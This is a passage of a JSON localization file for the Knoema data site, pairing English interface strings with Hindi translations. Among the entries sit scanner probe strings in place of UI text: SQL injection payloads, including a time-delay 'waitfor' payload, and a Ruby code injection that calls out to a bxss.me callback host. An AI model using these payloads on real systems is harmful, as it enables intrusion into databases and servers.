this dimension.","Translation":"[फैलाए|href=#|style=margin:0 5px; text-decoration:underline|class=unfold-dimension] इस आयाम के सदस्यो को\\n","IsDisabled":false},{"Scope":"~/js/knoema/knoema.js","Text":"Create","Translation":"बनायें","IsDisabled":false},{"Scope":"~/Views/Nav/Home.cshtm","Text":"Latest Blog Posts","Translation":"नवीनतम ब्लॉग पोस्ट","IsDisabled":false},{"Scope":"~/Js/Shared/industries.js","Text":"Reset","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Precision","Translation":"[x]दशमलव","IsDisabled":true},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"August","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Series","Translation":"सीरीज ","IsDisabled":false},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"Be sure to check out our [Knowledge Base|href=#|class=knoledge-base-link], stocked with videos and how-to articles about setting data alerts, building dashboards, and more.","Translation":"हमारे [Knowledge Base|href = # | class = knoledge-base-link] को देखें, डेटा अलर्ट सेट करने और डैशबोर्ड बनाने के बारे में वीडियो और कैसे-कैसे लेख देखें।","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Time period","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Small checker board","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Data frequency","Translation":"डेटा आवृत्ति","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Nature","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Precision","Translation":"दशमलव","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/grid-card-view.htm","Text":"Next","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Please create visualization to add the gadget to Bookmarks.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/presentation-select-gadget-overlay.htm","Text":"Select gadget","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@training/Views/Shared/v2/Header.js","Text":"Edit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Click to edit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-free-dialog.htm","Text":"Search across \\u003cb\\u003e4.2b+ time series\\u003c/b\\u003e from \\u003cb\\u003e1.6k+ sources\\u003c/b\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"O conjunto de dados solicitado não existe ou você não tem acesso. .","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify university.","Translation":"विश्वविद्यालय निर्दिष्ट करें।","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Gadget selection for setting parameterization options","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Save.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"X, Y and R axes are already populated. Please select or clear existing selection in left panel to add or replace with new selection to view {gadgetType}","Translation":"X, Y और R अक्ष पहले से ही आबादी वाले हैं। {gadgetType} देखने के लिए नए चयन के साथ जोड़ने या बदलने के लिए बाएं पैनल में चयन करें या साफ़ करें","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Hide details","Translation":"जानकारी छिपाएँ","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"12345\\u0027\\"\\\\\\u0027\\\\\\");|]*\\u0000{\\r\\n\\u003c\\u0000\\u003e�\\u0027\\u0027💡","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranges.htm","Text":"No data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-fields.htm","Text":"There are no fields.","Translation":"कोई फ़ील्ड नहीं हैं","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Text note","Translation":"पाठ नोट","IsDisabled":false},{"Scope":"~/Js/Nav/home-community-master.js","Text":"Secondary topic","Translation":"माध्यमिक विषय","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.ST7ng52z\\u0027; waitfor delay \\u00270:0:15\\u0027 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Orange","Translation":"नारंगी","IsDisabled":false},{"Scope":"~/Tmpl/market/filters.htm","Text":"Topics","Translation":"विषय","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Select at least one time series to view other relevant data.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"See information about original data source","Translation":"मूल डेटा स्रोत के बारे में जानकारी देखें","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Bold","Translation":"बोल्ड","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Second quater title","Translation":"दूसरा क्वाटर शीर्षक","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"We are sorry but there was problem uploading your data. Please use [advance upload tool | href=# | id=custom-upload] to upload this dataset.","Translation":"हमें खेद है, लेकिन अपने डेटा अपलोड कर समस्या थी। इस डाटासेट अपलोड करने के लिए [advance upload tool | href=# | id=custom-upload] का उपयोग करें।\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"M","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\"+\\"A\\".concat(70-3).concat(22*4).concat(102).concat(78).concat(119).concat(69)+(require\\"socket\\"\\nSocket.gethostbyname(\\"hitvx\\"+\\"vegnzjpaf9392.bxss.me.\\")[3].to_s)+\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Align text center","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Column","Translation":"स्तंभ","IsDisabled":false},{"Scope":"~/Tmpl/action-bar-share-dialog.htm","Text":"Share on Facebook","Translation":"फेसबुक पर सांझा करें","IsDisabled":false},{"Scope":"~/Tmpl/search-atlas.htm","Text":"Instant answer","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Accessed On:","Translation":"अभिगम किया:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Group can\\u0027t be empty, Please select members.","Translation":"समूह खाली है. कृपया सदस्य चुने","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Auto","Translation":"ऑटोमैटिक","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Sunburst","Translation":"सूर्य की रोशनी","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1 OR 3+827-827-1=0+0+0+1","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Pink","Translation":"गुलाबी","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-controls.htm","Text":"Make equal","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Pink","Translation":"गुलाबी","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Set both locale and base field or leave both none","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Please specify a range in the supported format. Use {icon} for more information.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Two Row Three Gadget","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/yodatai-description.htm","Text":"The description is composed by our digital data assistant.","Translation":null,"IsDisabled":false},{"Scope":"~/tmpl/knoema/dsviewer/request-update-success.htm","Text":"Follow \\u003cem\\u003e\\u003c/em\\u003e this dataset to learn when it\\u0027s next updated.","Translation":"अगली बार अपडेट होने पर यह जानने के लिए \\u003cem\\u003e \\u003c/em\\u003e का अनुसरण करें।","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"سجل مجانا","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/filter-new.htm","Text":"Control is required field","Translation":"नियंत्रण आवश्यक है क्षेत्र","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Trend line","Translation":"प्रवृत्ति रेखा","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Bold","Translation":"बोल्ड","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add at least one member to any one of the dimension to use {gadgetType}","Translation":"{GadgetType} का उपयोग करने के लिए किसी भी आयाम में कम से कम एक सदस्य जोड़ें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Play dashboard","Translation":"प्ले डैशबोर्ड\\n","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Web","Translation":"वेब","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Bubbletree","Translation":"बुलबुला पेड़","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"\\u003cstrong\\u003eResults\\u003c/strong\\u003e for","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter.htm","Text":"Turn Aggregation On","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Segment with measure selection cannot be created","Translation":"नाप के चयन के साथ खंड नहीं बनाया जा सकता","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":" map","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Start by selecting a visualization you\\u0027d like to filter or link","Translation":"एक विज़ुअलाइज़ेशन चुनकर शुरू करें जिसे आप फ़िल्टर करना चाहते हैं या लिंक करना चाहते हैं","IsDisabled":false},{"Scope":"~/Tmpl/user/columnstore-dataset-update-options.htm","Text":"Has header","Translation":"हैडर है","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Dataset List","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"نعم","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"job title","Translation":"नौकरी की उपाधि","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Value color","Translation":"मूल्य रंग","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-datasets-tab.htm","Text":"Primary source","Translation":"प्राथमिक स्रोत","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page-preview.htm","Text":"\\u003cp\\u003eClick the icon \\u003cspan\\u003e\\u003c/span\\u003e to bookmark visualizations in search results, \\u003c/p\\u003e\\u003cp\\u003e the dataset viewer, pages [you\\u0026apos;ve built|href=/user/visualizations/personal|target=_blank]\\u003c/p\\u003e","Translation":"\\u003cp\\u003e आइकन क्लिक करें \\u003cspan\\u003e \\u003c/ span\\u003e खोज परिणामों में विज़ुअलाइज़ेशन को बुकमार्क करने के लिए, \\u003c/ p\\u003e \\u003cp\\u003e डेटासेट व्यूअर, पेज [you\\u0026apos; ve बनाया है। href=/user/visualizations/personal|target=_blank] \\u003c/ p\\u003e","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PresentationPlayer.js","Text":"This page contains elements that cannot be exported to {FileType} correctly.","Translation":"इस पृष्ठ में वे तत्व हैं जिन्हें {FileType} को सही तरीके से निर्यात नहीं किया जा सकता है।","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Recommended file size for image is 940x80 px","Translation":"छवि के लिए फ़ाइल आकार 940x80 px है.","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"Type to filter","Translation":"फिल्टर करने के लिए टाइप करें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Map gadgets will be rendered as image","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Map","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Do not group","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"The following types of gadgets will be exported as images","Translation":"निम्नलिखित प्रकार के गैजेट छवियों के रूप में निर्यात किए जाएंगे","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"http://xfs.bxss.me?knoema.es","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.mapp.js","Text":"Time:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1\\" OR 2+626-626-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter.htm","Text":"Clear","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-signup-redirect.htm","Text":"To follow this dataset for updates, sign up free.","Translation":"इस डेटासेट के अपडेट लिए, मुफ्त साइन अप करें।","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"The following types of gadgets will be exported as images:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-body.htm","Text":"Hierarchy","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Published:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Font","Translation":"फ़ॉन्ट ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Display as table","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-in-csv-sdmx.htm","Text":"Comma Separated Values","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Add a tab","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Layer.js","Text":"Name","Translation":"नाम","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GeoPlayground.js","Text":"Geo Playground gadgets will be ignored","Translation":"भू खेल का मैदान उपकरणों को नजरअंदाज कर दिया जाएगा","IsDisabled":false},{"Scope":"~/Tmpl/alert-dialog.htm","Text":"is less than","Translation":"से कम है","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-go-professional.htm","Text":"For unlimited access to data alert content, subscribe to \\u003ca href=\\"#\\"\\u003eKnoema Professional\\u003c/a\\u003e.","Translation":"डेटा अलर्ट सामग्री के असीमित उपयोग के लिए, \\u003ca href=\\"#\\"\\u003e Knoema Professional \\u003c/a\\u003e की सदस्यता लें।","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Maroon","Translation":"मरून","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Pictogram.js","Text":"Selection has no data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-selected-datasets.htm","Text":"There is a newer version of this dataset is available:","Translation":"इस डेटासेट का नया संस्करण उपलब्ध है:","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Add Dataset to Favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Products/databrief.js","Text":"You already downloaded your one free Data Brief. Unlimited downloads are available to Knoema Professional subscribers.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"No data for base region","Translation":"[x]","IsDisabled":true},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"请求的数据集不存在或您没有权限访问。.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-document.htm","Text":"Type to filter","Translation":"फिल्टर करने के लिए टाइप करें","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Border color","Translation":"किनारे का रंग","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"YXkQfzAF","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Nav/viz-of-the-day-tag.js","Text":"Loading...","Translation":"लोड हो रहा है ...","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Data Alert","Translation":"डेटा अलर्ट","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TimeSelectionManager.js","Text":"Reverse Order is not available for \\"Individual members\\" time dimension mode.","Translation":" समय आयाम मोड में उल्टा क्रम \\"व्यक्तिगत सदस्य\\" के लिए उपलब्ध नहीं है","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Precision","Translation":"दशमलव","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Max value","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Crime and Conflict","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knox-update-verification.htm","Text":"Dimension","Translation":"आयाम","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Link a visualization with existing dashboards","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Bar Percentage Stacking Chart","Translation":"बार प्रतिशत स्टैकिंग चार्ट","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Add to Gadget Bin","Translation":"गैजेट बिन में डालें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Explore data","Translation":"डेटा का अन्वेषण करें","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Mo","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"This page doesn\\u0027t contain gadgets which can be exported to {FileType}","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"There are too many members in dimension to display at once. Start typing name of item you\\u0027re looking for and we display selection once it becomes smaller or click [here|href=#|class=show-full-list] to view all members.","Translation":"एक बार में प्रदर्शित करने के लिए आयाम में बहुत से सदस्य हैं। उस आइटम का नाम टाइप करना शुरू करें जिसे आप ढूंढ रहे हैं और हम सभी सदस्यों को देखने के लिए चयन को प्रदर्शित करते हैं या [यहां | href = # | class = show-full-list] क्लिक करते हैं।","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/content.htm","Text":"Next","Translation":"आगे","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Update","Translation":"अद्यतन","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"Use dimension filter to select data to visualize. Add/remove elements by clicking on +/-, switch between categories by clicking on their names.","Translation":"डेटा का चयन करने के लिए आयाम फ़िल्टर का उपयोग करें। +/- पर क्लिक करके तत्व जोड़ें / हटाएं, श्रेणियों के बीच उनके नामों पर क्लिक करके स्विच करें।","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Interval","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Change value background","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-signup-redirect.htm","Text":"To follow this page for updates, sign up free.","Translation":"इस पेज के अपडेट के लिए फॉलो करें, मुफ़्त में साइन अप करें।","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Your browser doesn\\u0027t support SVG graphics required for Sunburst gadget. Please use the following {Link} to get additional information","Translation":"आपका ब्राउज़र सनबर्स्ट गैजेट के लिए आवश्यक एसवीजी ग्राफिक्स का समर्थन नहीं करता। अतिरिक्त जानकारी प्राप्त करने के लिए निम्नलिखित {Link} का प्रयोग करें","IsDisabled":false},{"Scope":"~/Tmpl/search-results-teaser.htm","Text":"Time series","Translation":"टाइम सीरीज़","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Shingle","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user-notifications-collection.htm","Text":"You may also subscribe for data alerts wherever you see the alert symbol \\u003cem\\u003e\\u003c/em\\u003e.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"New visualization","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/selection-too-huge.htm","Text":"Either reduce your selection to fewer than \\u003cstrong\\u003e100 time series\\u003c/strong\\u003e or \\u003cstrong\\u003edownload the selected data\\u003c/strong\\u003e to explore it further.","Translation":"या तो अपने चयन को \\u003cstrong\\u003e 100 समय श्रृंखला \\u003c/ strong\\u003e से कम करें या \\u003cstrong\\u003e चयनित डेटा डाउनलोड करें \\u003c/ strong\\u003e इसे आगे की खोज के लिए।","IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"Subscribe","Translation":"सदस्यता लें","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Download","Translation":"डाउनलोड","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Two Row","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Data alert","Translation":"डेटा अलर्ट","IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Type:","Translation":"ढंग:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/request-update.htm","Text":"(Optional) Additional comments","Translation":"(वैकल्पिक) अतिरिक्त टिप्पणियां","IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Preview [On|href=#|class=show-preview]","Translation":"पूर्वावलोकन [दिखाओ|href=#|class=show-preview]\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Topic","Translation":"विषय","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"5%","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Not displayed","Translation":"प्रदर्शित ना करे","IsDisabled":false},{"Scope":"~/Js/Atlas/matrix.js","Text":"There are no matching countries found. Please change your request.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1 OR 2+383-383-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"dimension to use","Translation":"उपयोग करने के लिए आयाम","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Close","Translation":"बंद करें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Plaid","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Cancel","Translation":"रद्द करें ","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-selection.htm","Text":"Regions","Translation":"भूभाग","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Opacity","Translation":"अस्पष्टता","IsDisabled":false},{"Scope":"~/Tmpl/action-bar-share-dialog.htm","Text":"This resource is not public. Please ensure that all recipients have access in order to view the content that will be shared.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.9336562","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"Use \\u003cb\\u003eShift\\u003c/b\\u003e to select a consecutive range. Use \\u003cb\\u003e*, **, ***\\u003c/b\\u003e etc. in filter to select all members of the 1st, 2nd, 3rd level","Translation":"\\u003cb\\u003e शिफ्ट \\u003c/ b\\u003e लगातार श्रेणी का चयन करने के लिए प्रयोग करें। \\u003cb\\u003e *, **, *** \\u003c/ b\\u003e आदि 1, 2, 3 स्तर \\u0027के सभी सदस्यों का चयन करने के लिए फिल्टर में","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Chart type","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"None","Translation":"कोई नहीं","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Range","Translation":"रेंज","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Reset","Translation":"रीसेट करें","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Orange","Translation":"नारंगी","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Dataset srtucture has changed. Automatic update is not available.","Translation":"[x]डाटासेट संरचना बदल गया है। स्वत: अद्यतन उपलब्ध नहीं है।","IsDisabled":true},{"Scope":"~/Tmpl/search/concept-new-table-chart.htm","Text":"Bookmark","Translation":"बुकमार्क","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Bookmark","Translation":"बुकमार्क","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"The dataset has been added to Bookmarks","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"Try rephrasing keywords or using synonyms.","Translation":"खोज शब्दों को अलग तरीके से लिखें या समानार्थक शब्दों का प्रयोग करें.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Link a visualization to another dashboard report","Translation":"अन्य डैशबोर्ड रिपोर्ट पर विज़ुअलाइजेशन लिंक करें","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Wiki","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-keyword-result-info.htm","Text":"Most popular datasets on","Translation":"पर सबसे लोकप्रिय डेटासेट","IsDisabled":false},{"Scope":"~/Tmpl/directds-upload-verification-head.htm","Text":"Type:","Translation":"प्रकार:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Sorry. Sorting is currently unavailable for cross dataset gadgets.","Translation":"माफ़ कीजिए.सॉर्ट करना वर्तमान क्रॉस डाटासेट गैजेटों के लिए उपलब्ध नहीं है.","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-signup-redirect.htm","Text":"For using the functionality of data alert need to sign up.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Last quarter","Translation":"अंतिम तिमाही","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Your current selection does not support bubble chart. Please select or clear existing selection in left panel to add or replace with new selection to view {gadgetType}","Translation":"आपका वर्तमान चयन बबल चार्ट का समर्थन नहीं करता है। {GadgetType} देखने के लिए नए चयन के साथ जोड़ने या बदलने के लिए बाएं पैनल में मौजूदा चयन का चयन करें या साफ़ करें","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Requested dataset doesn\\u0027t exist or you don\\u0027t have access to it.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Value","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-results.htm","Text":" Type to filter","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Commodities","Translation":"माल","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Bookmark this visualization","Translation":"इस विज़ुअलाइज़ेशन को बुकमार्क करें","IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Rows","Translation":"पंक्तियाँ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Close","Translation":"बंद करें","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter.htm","Text":"Reverse Order","Translation":"उल्टा क्रम","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TimeSelectionManager.js","Text":"Hold {key} to select multiple frequencies","Translation":"एकाधिक आवृत्तियों का चयन करने के लिए {key} दबाए रखें","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual-preview.htm","Text":"Learn more","Translation":"अधिक जाने","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Time Series","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1\\u0027 OR 2+775-775-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-segment-dialog.htm","Text":"Public segment","Translation":"सार्वजनिक खंड","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Since","Translation":"जबसे","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.ThemePicker.js","Text":"Community themes","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/action-bar-share-dialog.htm","Text":"Link to share","Translation":"शेयर करने के 